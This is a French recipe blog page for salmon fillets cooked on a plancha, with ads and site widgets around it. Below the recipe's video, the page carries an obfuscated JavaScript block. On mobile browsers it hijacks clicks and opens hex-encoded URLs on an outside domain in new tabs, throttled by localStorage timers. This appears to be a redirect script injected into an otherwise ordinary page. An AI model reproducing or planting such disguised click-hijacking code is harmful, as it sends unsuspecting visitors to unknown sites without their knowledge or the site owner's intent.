			<p class="previous col-sm-6"><i class="fa fa-arrow-circle-left"></i> <a href="https://sport-et-regime.com/9-aide-minceur-pour-cuisiner-leger-et-ne-pas-prendre-de-poids/" rel="prev">9 aide-minceur pour cuisiner léger et ne pas prendre de poids</a></p>			<p class="next-post col-sm-6"><a href="https://sport-et-regime.com/exercice-de-musculation-ecartes-avec-halteres/" rel="next">Exercice de musculation: Ecartés avec haltères</a> <i class="fa fa-arrow-circle-right"></i></p>					</div>
		        
<div id="post-14702" class="clearfix post post-14702 type-post status-publish format-standard hentry category-poissons item-wrap">
		
	<div class="entry clearfix">
    	
                    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">Août</span>
                <span class="day">24</span>
                            </p>
                    </div>
            
		        <h1 class="post-title entry-title">
			Filets de saumon à la plancha : faites le plein d&rsquo;oméga 3			        </h1>
		
			    <ul class="post-meta entry-meta clearfix">
	    		        <li class="byline">
	        	De <span class="author"><a href="https://sport-et-regime.com/author/kiutes/" rel="author">jphil</a></span><span class="entry-cat"> dans la catégorie <span class="terms"><a class="term term-category term-462" href="https://sport-et-regime.com/category/recettes/poissons/">Poissons</a></span></span>	        </li>
	        	    </ul>
    
				
				<div class="entry-content clearfix">
							
										
						<div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Filets de saumon à la plancha : faites le plein d&#039;oméga 3' data-link='https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/' data-app-id-name='post_above_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Filets de saumon à la plancha : faites le plein d&#039;oméga 3' data-link='https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/' data-app-id-name='post_above_content'></div><div class="pdfprnt-buttons pdfprnt-buttons-post pdfprnt-top-right"><a href="https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/?print=pdf" class="pdfprnt-button pdfprnt-button-pdf" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/pdf.png" alt="image_pdf" title="Afficher le PDF" /></a><a href="https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/?print=print" class="pdfprnt-button pdfprnt-button-print" target="_blank"><img decoding="async" src="https://sport-et-regime.com/wp-content/plugins/pdf-print/images/print.png" alt="image_print" title="Contenu imprimé" /></a></div><script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><p style="text-align: justify;"><span style="font-size: 12pt;"><a href="https://sport-et-regime.com/wp-content/uploads/2015/08/FILETS-DE-SAUMON-PLANCHA.jpg"><img decoding="async" class="aligncenter wp-image-14704 size-full" src="https://sport-et-regime.com/wp-content/uploads/2015/08/FILETS-DE-SAUMON-PLANCHA.jpg" alt="FILETS DE SAUMON PLANCHA" width="450" height="300" srcset="https://sport-et-regime.com/wp-content/uploads/2015/08/FILETS-DE-SAUMON-PLANCHA.jpg 450w, https://sport-et-regime.com/wp-content/uploads/2015/08/FILETS-DE-SAUMON-PLANCHA-300x200.jpg 300w" sizes="(max-width: 450px) 100vw, 450px" /></a>Voici une<span style="color: #993300;"><a style="color: #993300;" href="https://sport-et-regime.com/carottes-et-celeri-une-sacre-poelee" target="_blank"> recette</a></span> simple et facile à réaliser avec du saumon sur la plancha  . Pour la cuisson vous pouvez opter soit pour le barbecue soit pour la poêle pourquoi pas .Le saumon  est un poisson gras qui vous apporte des omégas 3 mais aussi des vitamines (A,D ,B12) mais aussi des minéraux et des oligoéléments.</span></p>
<p>&nbsp;</p>
<h2><strong>Ingrédients pour 4 personnes</strong></h2>
<p>&nbsp;</p>
<p style="text-align: justify;"><span style="font-size: 12pt;">4 filets de saumon</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Huile d&rsquo;olive</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">1 citron</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Sel</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Poivre</span></p>
<h2><strong>Préparation du saumon</strong></h2>
<p style="text-align: justify;"><span style="font-size: 12pt;">Préparez une marinade avec de l’huile d’olive, un citron pressé, du sel et du poivre. Placez les filets de saumon dans un plat puis versez la marinade dessus. Laissez macérer au moins une heure au frigo.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Faites chauffer votre plancha puis huilez la avec de l’huile d’olive.</span></p>
<p style="text-align: justify;"><span style="font-size: 12pt;">Placez les filets de saumon sur a plancha côté peau et faites les cuire pendant 5 mn puis retournez les filets et faites les cuire 5 mn. Servez chaud avec un légume de votre choix. Pourquoi pas  essayer des petites <a href="http://www.recettesrapidesfaciles.com/2015/08/recette-facile-pommes-de-terre-nouvelles-a-la-plancha.html" target="_blank"><span style="color: #993300;">pommes de terre nouvelles</span> </a>qui accompagneront le saumon sur la plancha.</span></p>
<p><iframe src="https://www.youtube.com/embed/jb1Xc9tKaNs" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe><br />
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- wid 4 --><br />
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="3400662975"
     data-ad-format="auto"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x48\x70\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x7a\x4b\x71\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x5a\x62\x61\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x64\x58\x48\x37\x63\x317','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x55\x61\x36\x63\x346','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x78\x57\x58\x38\x63\x328','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x4b\x6e\x6d\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6d\x4f\x78\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x6f\x54\x65\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x6c\x79\x2e\x63\x6f\x6d\x2f\x63\x47\x4b\x39\x63\x389','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
<h3>Vous aimerez aussi:</h3>
<ul class="Vous aimerez aussi">
<li><a href="https://sport-et-regime.com/recette-cuisine-fitness-filets-de-colin-sur-lit-doignons/" rel="bookmark" title="Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons">Recette  cuisine fitness : filets de colin sur lit d&rsquo;oignons</a></li>
<li><a href="https://sport-et-regime.com/tomates-farcies-recette-perdre-du-poids/" rel="bookmark" title="Tomates farcies: une recette pour perdre du poids">Tomates farcies: une recette pour perdre du poids</a></li>
<li><a href="https://sport-et-regime.com/entree-froide-perdre-du-poids/" rel="bookmark" title="Recette entree froide : salade de radis aux fruits">Recette entree froide : salade de radis aux fruits</a></li>
<li><a href="https://sport-et-regime.com/les-hommes-et-les-femmes-sont-ils-egaux-face-au-regime/" rel="bookmark" title="Les hommes et les femmes sont-ils égaux face au régime ?">Les hommes et les femmes sont-ils égaux face au régime ?</a></li>
<li><a href="https://sport-et-regime.com/recette-encornets-regime-sport-rapide/" rel="bookmark" title="Recette encornets ratatouille : régime alimentaire et sport version rapide et légère">Recette encornets ratatouille : régime alimentaire et sport version rapide et légère</a></li>
</ul>
<p><!-- Similar Posts took 219.972 ms --></p>
<script>window.pushMST_config={"vapidPK":"BCXuIFgqFEZZVOOvYimtEmtoqj_YoxIt0TW9On0UD3SO9bMTty7vvb2QI7ucHpWswSj0tmLeLHMBDU6fUebTC14","enableOverlay":true,"swPath":"/sw.js","i18n":{}};
  var pushmasterTag = document.createElement('script');
  pushmasterTag.src = "https://cdn.pushmaster-cdn.xyz/scripts/publishers/624b1bfd549b1500090b5832/SDK.js";
  pushmasterTag.setAttribute('defer','');

  var firstScriptTag = document.getElementsByTagName('script')[0];
  firstScriptTag.parentNode.insertBefore(pushmasterTag, firstScriptTag);
</script><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Filets de saumon à la plancha : faites le plein d&#039;oméga 3' data-link='https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Filets de saumon à la plancha : faites le plein d&#039;oméga 3' data-link='https://sport-et-regime.com/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/' data-app-id-name='post_below_content'></div>								</div>
		
			</div>

</div>

    <div class="entry-author">
        <div class="row">
            <div class="author-avatar col-sm-3">
            	<a href="https://sport-et-regime.com/author/kiutes/" rel="author">
					<img alt='' src='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=200&#038;r=g' srcset='https://secure.gravatar.com/avatar/cd98d2e612fc10023002ccdf3269ccbb?s=400&#038;r=g 2x' class='avatar avatar-200 photo' height='200' width='200' loading='lazy' decoding='async'/>                </a>
            </div>

            <div class="author-bio col-sm-9">
                <h3 class="section-title-sm">jphil</h3>
                    <ul class="author-social">
    	        
			        <li><a href="mailto:kiutes@orange.fr"><i class="fa fa-envelope-o"></i></a></li>
            </ul>
                </div>
        </div>
    </div>
    

            <div class="post adsense_single clearfix" id="adsense-ad-1">
                <script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3311867126402452" data-ad-slot="1700095648"></ins><br>
<script><br />
     (adsbygoogle = window.adsbygoogle || []).push({});<br />
</script></p>
            </div>
            		










	<div id="comment-form-wrap" class="clearfix">
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a class="btn btn-sm" rel="nofollow" id="cancel-comment-reply-link" href="/filets-de-saumon-a-la-plancha-faites-le-plein-domega-3/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://sport-et-regime.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p  class="comment-notes">Votre adresse de messagerie ne sera pas publiée.</p><div class="form-group">
								<label for="comment" class="sr-only"></label>
								<textarea name="comment" class="form-control" id="comment" cols="40" rows="10" aria-required="true" placeholder="Votre message"></textarea>
							</div><div class="row"><div class="form-group col-sm-4">
						<label for="author" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="author" name="author" value="" placeholder="Nom" />
					</div>
<div class="form-group col-sm-4">
						<label for="email" class="sr-only"></label>
						<input type="text" class="form-control" aria-required="true" id="email" name="email" value="" placeholder="Courriel" />
					</div>
<div class="form-group col-sm-4">
						<label for="url" class="sr-only"></label>
						<input type="text" class="form-control" id="url" name="url" value="" placeholder="Site (optionnel)" />
					</div>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit btn" value="Soumettre le commentaire" /> <input type='hidden' name='comment_post_ID' value='14702' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type="hidden" name="cl_post_title" id="cl_post_title"/><input type="hidden" name="cl_post_url" id="cl_post_url"/><input type="hidden" name="cl_prem" id="cl_prem"/><div id="commentluv"><div id="cl_messages"></div><input type="checkbox" id="doluv" name="doluv" checked="checked" /><span id="mylastpost"><img alt="CommentLuv badge" class="commentluv-badge commentluv-badge-default_image" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/cl_bar_t18.png"/></span><span id="showmorespan"><img class="clarrow" id="showmore" src="https://sport-et-regime.com/wp-content/plugins/commentluv/images/down-arrow.png" alt="Montrer plus d'articles" title="Montrer plus d'articles" style="display:none;"/></span></div><div id="lastposts" style="display:none;"></div><p style="margin-top: 15px;">Les liens des commentaires peuvent &ecirc;tre lib&eacute;r&eacute;s des <a href="http://www.michelem.org/wordpress-plugin-nofollow-free/">nofollow</a>.</p><div class="clear"></div></form>	</div><!-- #respond -->
		</div>
    

            
  

                </div><!-- #content-main -->
        
            
<div id="sidebar1" class="sidebar sidebar-right widget-area col-md-3">

	
    <div id="search-4" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-76" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="text-68" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="8224802172"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
		</div><div id="text-64" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-1006435"></div>
<script type="text/javascript">var oKKConf = {"width": "180","border": "#E8E3E3"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:fitness/id:96942636/tpl:1/rs:5/cs:1/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,border/aN:td/aF:2027055/epi:/rdm:1006435/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-80" class="sidebar-wrap widget_text">			<div class="textwidget">
<!-- RECETTES -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="6015106579"
     data-ad-format="autorelaxed"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="search-2" class="sidebar-wrap widget_search"><form class="searchform" method="get" action="https://sport-et-regime.com">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Rechercher">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form></div><div id="text-67" class="sidebar-wrap widget_text">			<div class="textwidget"><div id="kk-widget">
<div id="kk-widget-9966930"></div>
<script type="text/javascript">var oKKConf = {"width": "200","link": "#1B1313","font": "#1A1111"};</script>
<script type="text/javascript">var m = Math.round(100000000*Math.random()); document.write('<sc' + 'ript type="text/javascript" src="https://fr.widget.kelkoo.com/badge/kw:tracker+vivofit+garmin/id:96942636/tpl:11/rs:1/cs:4/sorting:/pMin:/pMax:/where:/flightLocationFrom:/flightLocationTo:/travelCategories:flights,hotels/travelDefault:flights/ctm:width,link,font/aN:td/aF:2027055/epi:/rdm:9966930/ecsrnd:' + m + '"></sc' + 'ript>');</script>
</div>
</div>
		</div><div id="text-63" class="sidebar-wrap widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- widget 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-3311867126402452"
     data-ad-slot="4924755379"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div><div id="tag_cloud-2" class="sidebar-wrap widget_tag_cloud"><h2 class="widget-title">Étiquettes</h2><div class="tagcloud"><a href="https://sport-et-regime.com/tag/sport/" class="tag-cloud-link tag-link-775 tag-link-position-1" style="font-size: 9.3243243243243pt;" aria-label="1 - SPORT (12 éléments)">1 - SPORT</a>
<a href="https://sport-et-regime.com/tag/boeuf-cookeo/" class="tag-cloud-link tag-link-1004 tag-link-position-2" style="font-size: 8.8828828828829pt;" aria-label="boeuf cookeo (10 éléments)">boeuf cookeo</a>
<a href="https://sport-et-regime.com/tag/chorizo-cookeo/" class="tag-cloud-link tag-link-1078 tag-link-position-3" style="font-size: 8.3153153153153pt;" aria-label="chorizo cookeo (8 éléments)">chorizo cookeo</a>
<a href="https://sport-et-regime.com/tag/compote-cookeo/" class="tag-cloud-link tag-link-1053 tag-link-position-4" style="font-size: 9.1351351351351pt;" aria-label="compote cookeo (11 éléments)">compote cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo/" class="tag-cloud-link tag-link-778 tag-link-position-5" style="font-size: 22pt;" aria-label="cookeo (1 314 éléments)">cookeo</a>
<a href="https://sport-et-regime.com/tag/cookeo-minceur/" class="tag-cloud-link tag-link-1047 tag-link-position-6" style="font-size: 9.1351351351351pt;" aria-label="cookeo minceur (11 éléments)">cookeo minceur</a>
<a href="https://sport-et-regime.com/tag/cookeo-weight-watchers/" class="tag-cloud-link tag-link-1030 tag-link-position-7" style="font-size: 10.081081081081pt;" aria-label="cookeo weight watchers (16 éléments)">cookeo weight watchers</a>
<a href="https://sport-et-regime.com/tag/dinde-cookeo/" class="tag-cloud-link tag-link-999 tag-link-position-8" style="font-size: 8.3153153153153pt;" aria-label="dinde cookeo (8 éléments)">dinde cookeo</a>
<a href="https://sport-et-regime.com/tag/fiche-cookeo/" class="tag-cloud-link tag-link-865 tag-link-position-9" style="font-size: 12.036036036036pt;" aria-label="fiche cookeo (34 éléments)">fiche cookeo</a>
<a href="https://sport-et-regime.com/tag/filet-mignon-cookeo/" class="tag-cloud-link tag-link-940 tag-link-position-10" style="font-size: 8.6306306306306pt;" aria-label="filet mignon cookeo (9 éléments)">filet mignon cookeo</a>
<a href="https://sport-et-regime.com/tag/gratin-cookeo/" class="tag-cloud-link tag-link-1026 tag-link-position-11" style="font-size: 10.774774774775pt;" aria-label="gratin cookeo (21 éléments)">gratin cookeo</a>
<a href="https://sport-et-regime.com/tag/haricots-cookeo/" class="tag-cloud-link tag-link-1064 tag-link-position-12" style="font-size: 8.8828828828829pt;" aria-label="haricots cookeo (10 éléments)">haricots cookeo</a>
<a href="https://sport-et-regime.com/tag/lentilles-cookeo/" class="tag-cloud-link tag-link-1060 tag-link-position-13" style="font-size: 8.3153153153153pt;" aria-label="lentilles cookeo (8 éléments)">lentilles cookeo</a>
<a href="https://sport-et-regime.com/tag/livre-cookeo/" class="tag-cloud-link tag-link-987 tag-link-position-14" style="font-size: 9.1351351351351pt;" aria-label="livre cookeo (11 éléments)">livre cookeo</a>
<a href="https://sport-et-regime.com/tag/maigrir/" class="tag-cloud-link tag-link-176 tag-link-position-15" style="font-size: 9.7657657657658pt;" aria-label="maigrir (14 éléments)">maigrir</a>
<a href="https://sport-et-regime.com/tag/menu-cookeo/" class="tag-cloud-link tag-link-956 tag-link-position-16" style="font-size: 10.522522522523pt;" aria-label="menu cookeo (19 éléments)">menu cookeo</a>
